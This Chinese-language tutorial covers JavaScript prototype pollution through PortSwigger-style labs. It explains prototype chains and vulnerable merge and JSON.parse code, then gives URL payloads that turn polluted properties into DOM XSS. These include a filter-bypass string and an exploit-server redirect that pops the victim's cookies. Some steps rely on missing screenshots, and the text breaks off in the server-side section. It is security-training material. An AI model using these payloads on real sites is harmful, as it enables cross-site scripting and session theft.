PortSwigger 原型污染
一、什么是原型污染
原型污染是一种 JavaScript 漏洞,它使攻击者能够向全局对象原型添加任意属性,然后这些属性可能被用户定义的对象继承。
二、JavaScript 原型和继承基础
1、原型
JavaScript 中的每个对象都链接到某种类型的另一个对象,称为其原型。JavaScript 会自动为新对象分配其内置原型之一。例如,字符串会自动分配内置的String.prototype
let myObject = {};
Object.getPrototypeOf(myObject); // Object.prototypelet myString = "";
Object.getPrototypeOf(myString); // String.prototypelet myArray = [];
Object.getPrototypeOf(myArray); // Array.prototypelet myNumber = 1;
Object.getPrototypeOf(myNumber); // Number.prototype2、继承
对象会自动继承其分配的原型的所有属性,除非它们已经拥有具有相同键的自己的属性。这使开发人员能够创建可以重用现有对象的属性和方法的新对象。
3、原型链
每个函数对象有 prototype 属性,而实例对象没有,但所有的实例对象(函数,数组,对象)都会初始化一个私有属性 __proto__ 指向它的构造函数的原型对象 prototype。
构造函数、原型对象、以及实例对象的关系理清如下:
- 个构造函数都有一个
prototype原型对象 - 每个实例对象都有一个
__proto__属性,并且指向它的构造函数的原型对象prototype - 对象里的
constructor属性指向其构造函数本身
函数对象的 prototype 是另一个对象,它也有自己的 prototype,依此类推。这条链最终会回到顶层 ,其原型就是Object.prototype,对象不仅从其直接原型继承属性,还会继承直接原型继承的属性。
function f(){return 2;
}
// 函数都继承于 Function.prototype
// 原型链: f ---> Function.prototype ---> Object.prototype ---> null
4、 使用 __proto__ 访问对象的原型
每个对象都有一个特殊属性 __proto__,可以使用该属性来访问其原型。例如:
username.__proto__
username['__proto__']将引用链接起来,访问原型链上的其他原型,例如:
username.__proto__ // String.prototype
username.__proto__.__proto__ // Object.prototype
username.__proto__.__proto__.__proto__ // null5、修改原型
可以像修改任何其他对象一样修改 JavaScript 的内置原型。开发人员可以自定义或覆盖内置方法的行为,或者可以添加新方法来执行必要的操作。
例如, 在 JavaScript 中为 String.prototype 添加一个 removeWhitespace 方法,以去除字符串前后的空白字符
String.prototype.removeWhitespace = function(){// remove leading and trailing whitespace
}添加自定义方法后,所有字符串都可以访问此方法
let searchTerm = " example ";
searchTerm.removeWhitespace(); // "example"三、原型污染漏洞原理
直接污染原型
object[a][b] = value当a、b均可控制的时候将直接导致原型污染,如下:
object1 = {"a":1, "b":2};
object1.__proto__.foo = "Hello World";
console.log(object1.foo); //Hello World
object2 = {"c":1, "d":2};
console.log(object2.foo); //Hello World原型污染漏洞通常出现在 JavaScript 函数以递归方式将包含用户可控制属性的对象合并到现有对象中。这可能允许攻击者注入__proto__属性以及任意嵌套属性。
merge 操作可能会将嵌套属性分配给对象的原型,而不是目标对象本身。攻击者可以使用包含有害值的属性污染原型,这些值随后可能会被应用程序以危险的方式使用。
merge递归合并污染原型
在这个例子中,由于merge函数没有正确处理__proto__属性,导致object1被污染。原本和object2 递归合并的结果是a: 1,"__proto__": {b: 2},结果变成了a: 1,b: 2
function merge(target, source) {for (let key in source) {if (key in source && key in target) {merge(target[key], source[key])} else {target[key] = source[key]}}
};let object1 = {};
let object2 = {a: 1,"__proto__": {b: 2}};
merge(object1, object2);
console.log(object2);
console.log(object1); 
JSON.parse()污染
JSON.parse() 方法用于将一个 JSON 字符串转换成一个 JavaScript 对象。在转换过程中,JSON.parse() 会解析字符串中的属性和值,并创建一个新的 JavaScript 对象,其属性和值与 JSON 字符串中的对应。
如果 JSON 字符串中包含特殊属性(如 __proto__),并且 JSON.parse() 方法没有对其进行特殊处理,那么这些特殊属性可能会被添加到解析后的对象的原型上,从而改变对象的原型链。(注意:我使用浏览器没有复现成功,读者可以找低版本浏览器试试)
const jsonString = '{"__proto__": {"isAdmin": true}}';
const obj = JSON.parse(jsonString);
console.log(obj.isAdmin); // 输出: true
console.log(Object.prototype.isAdmin); // 输出: true,这改变了全局的 Object.prototype成功利用原型污染必备条件
-
原型污染源 - 能够向原型对象注入恶意属性的输入
-
接收器 - 允能够执行任意代码的 JavaScript 函数或 DOM 元素
-
可利用的小工具(Sink) - 未经适当筛选或清理而接收并处理来自原型污染源的数据的属性或方法。
四、 原型污染源
原型污染源是任何用户可控制的输入,可用于向原型对象添加任意属性。常见的来源如下:
-
URL
-
基于 JSON 的输入
-
Web 消息
1、通过 URL 对原型进行污染
构造如下查询字符串,可通过递归合并函数造成原型污染:
https://vulnerable-website.com/?__proto__[evilProperty]=payload
2、 通过 JSON 输入对污染进行原型设计
例如,通过 Web 消息注入了以下恶意 JSON
{"__proto__": {"evilProperty": "payload"}
}通过JSON.parse()__proto__将其转换为 JavaScript 对象后,objectFromJson的原型将被改变:
const objectFromJson = JSON.parse('{"__proto__": {"evilProperty": "payload"}}');objectFromJson.hasOwnProperty('__proto__'); //ture
五、 客户端原型污染
1、通过客户端原型污染的 DOM XSS
手动解决方案
(1)寻找原型污染源

尝试注入任意属性进行污染:
/?__proto__[foo]=bar通过浏览器的 DevTools 面板 Consolo 控制台访问,查看是否有对象返回,有返回确定为污染源
>>Object.prototype.foo
<<'bar'(2)识别小工具

在浏览器的 DevTools 面板中,转到 Sources (源) 选项卡。研究目标站点加载的 JavaScript 文件,查找 DOM XSS 接收器。发现页面加载后会创建 script 代码 并调用 transport_url 变量。如果对象的原型进行污染即可利用。

Object 变量如何被污染的:
见deparam 函数关键代码::
if ( keys_last ) {for ( ; i <= keys_last; i++ ) {key = keys[i] === '' ? cur.length : keys[i];cur = cur[key] = i < keys_last? cur[key] || ( keys[i+1] && isNaN( keys[i+1] ) ? {} : [] ): val;}当url参数被传入deparam函数,在进入if循环前__proto__[cc]=by 最终被处理为:
keys=["__proto__","cc"]
keys_last=1
val = by将上述变量带入if循环,当存在 keys_last 执行第一次循环 :
第一次循环 i=0,key=“__proto__”,cur[__proto__] =__proto__,cur = cur[“__proto__”]
由于cur["__proto__"] 等于 Object.prototype 此时 cur指向了Object.prototype。
第二次循环 i=1,key=“cc”,cur["cc"]=by 相当于 Object.prototype['cc'] = by,最终导致了Object原型变量被污染。

(3)漏洞利用
使用确定的原型污染源,尝试注入任意属性
/?__proto__[transport_url]=foo
构造XSS负载
/?__proto__[transport_url]=data:,alert(1);DOM Invader 解决方案
- 在使用 Burp 的内置浏览器中打开测试网站,启用 DOM Invader 、 prototype pollution 选项。
- 打开浏览器的 DevTools 面板,转到 DOM Invader 选项卡,重新加载页面。
- DOM Invader 在属性中将识别了两个原型污染向量,即查询字符串。
- 单击 Scan for gadgets(扫描小工具)。将打开一个新选项卡,其中 DOM Invader 开始扫描使用所选源的小工具。
- 扫描完成后,在与扫描相同的选项卡中打开 DevTools 面板 的 DOM Invader 选项卡。
- 观察 DOM Invader 已通过 Gadget 成功访问接收器。
- 单击 Exploit (漏洞利用)。DOM Invader 自动生成概念验证漏洞并调用
alert(1)
2、通过替代原型污染向量的 DOM XSS
手动解决方案
(1)识别污染源

/?__proto__[cc]=by
/?__proto__.cc=by
(2)识别小工具
加载页面后调用searchlogger,最终执行eval命令,当污染原型的sequence变量即可造成污染。
小知识:eval() 函数会将传入的字符串当做 JavaScript 代码进行执行。

(3)漏洞利用
利用代码如下:
/?__proto__.sequence=alert(1)-未弹窗,通过 consolek控制台,跳到js代码打上断点,发现传入的值带1,不是javascript代码

通过 - 进行注释,最终为结果如图,将之插入url并刷新,成功利用。
/?__proto__.sequence=alert(1)-DOM Invader 解决方案
- 在使用 Burp 的内置浏览器中打开测试网站,启用 DOM Invader 、 prototype pollution 选项。
- 打开浏览器的 DevTools 面板,转到 DOM Invader 选项卡,重新加载页面。
- DOM Invader 在属性中将识别了两个原型污染向量,即查询字符串。
- 单击 Scan for gadgets(扫描小工具)。将打开一个新选项卡,其中 DOM Invader 开始扫描使用所选源的小工具。
- 扫描完成后,在与扫描相同的选项卡中打开 DevTools 面板 的 DOM Invader 选项卡。
- 观察 DOM Invader 已通过 Gadget 成功访问接收器。
- 单击 Exploit (漏洞利用)。DOM Invader 自动生成概念验证漏洞并调用
alert(1) 打断点排查报错有缺陷的消毒造成的客户端原型污染
3、有缺陷的消除造成的客户端原型污染 (字符串绕过)
手动解决方案
(1)识别污染源
?__pro__proto__to__[by]=cc(2)识别小工具

(3)漏洞利用

4、第三方库中的客户端原型污染
- 启用 DOM Invader 、 prototype pollution 选项。
- 进入DevTools 面板的 DOM Invader 选项卡,然后重新加载页面。
- DOM Invader 在属性中识别了两个原型污染向量,即 URL 片段字符串
- 单击 Scan for gadgets(扫描小工具)。开始扫描使用所选源的小工具。
- 在扫描选项卡中打开 DevTools 面板的DOM Invader 选项卡,Sinks中识别到了小工具
- 单击 Exploit (漏洞利用)。DOM Invader 自动生成概念验证漏洞并调用 alert(1)
- 在利用服务器构造负载,body添加如下代码:
<script>location="https://YOUR-LAB-ID.web-security-academy.net/#__proto__[hitCallback]=alert%28document.cookie%29"
</script>location 内容为自动生成的负载,点击保存发送到受害者,受害者点解利用服务器网址,将加载负载,弹出受害者cookies
六、 通过浏览器 API 构建原型污染
手动解决方案
1、识别污染源

2、识别小工具

Object.defineProperty() 静态方法会直接在一个对象上定义一个新属性,或修改其现有属性,并返回此对象。
Object.defineProperty(obj, prop, descriptor)obj要定义属性的对象。
prop一个字符串或 Symbol,指定了要定义或修改的属性键。
descriptor要定义或修改的属性的描述符。
返回值传入函数的对象,其指定的属性已被添加或修改。 configurable 控制属性是否可以从对象中删除以及其特性(除了 value 和 writable)是否可以更改。
writable 当 writable 特性设置为 false 时,该属性被称为“不可写的”。它不能被重新赋值。
根据源码可知config函数中定义了 transport_url: false ,由于config函数存在该属性,将不会继续读取原型的transport_url属性, 导致后续将无法读取污染的原型利用。接下来使用了Object.defineProperty()重新定义 transport_url属性,没有设置value值,这将导致继承object原型的value值,即config.transport_url=value值。
(3)漏洞利用

DOM Invader 解决方案
- 启用 DOM Invader 、 prototype pollution 选项。
- 进入DevTools 面板的 DOM Invader 选项卡,然后重新加载页面。
- DOM Invader 在属性中识别了两个原型污染向量,即 URL 片段字符串
- 单击 Scan for gadgets(扫描小工具)。开始扫描使用所选源的小工具。
- 在扫描选项卡中打开 DevTools 面板的DOM Invader 选项卡,Sinks中识别到了小工具
- 单击 Exploit (漏洞利用
七、 服务器端原型污染
1、通过服务器端原型污染进行权限提升
原理:在使用 for ... in ... 循环的过程,会读取原型中自定义的属性

(1)识别污染源

